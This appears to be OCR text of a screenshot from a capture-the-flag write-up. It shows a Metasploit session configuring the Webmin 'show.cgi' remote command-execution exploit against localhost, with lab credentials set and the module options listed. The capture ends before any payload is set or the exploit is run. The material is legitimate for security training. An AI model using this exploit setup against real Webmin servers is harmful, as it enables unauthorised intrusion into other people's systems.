 msf5 > use exploit/unix/webapp/webmin_show_cgi_exec
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set RHOSTS localhost
RHOSTS => localhost
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME agent47
USERNAME => agent47
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD videogamer124
PASSWORD => videogamer124
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > show options

Module options (exploit/unix/webapp/webmin_show_cgi_exec):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD  videogamer124    yes       Webmin Password
   Proxies                    no        A proxy chain of format type:host:port[,type:host:port]
[...]
   RHOSTS    localhost        yes       The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
   RPORT     10000            yes       The target port (TCP)
   SSL       false            yes       Use SSL
   USERNAME  agent47          yes       Webmin Username
   VHOST                      no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   Webmin 1.580


msf5 exploit(unix/webapp/webmin_show_cgi_exec) >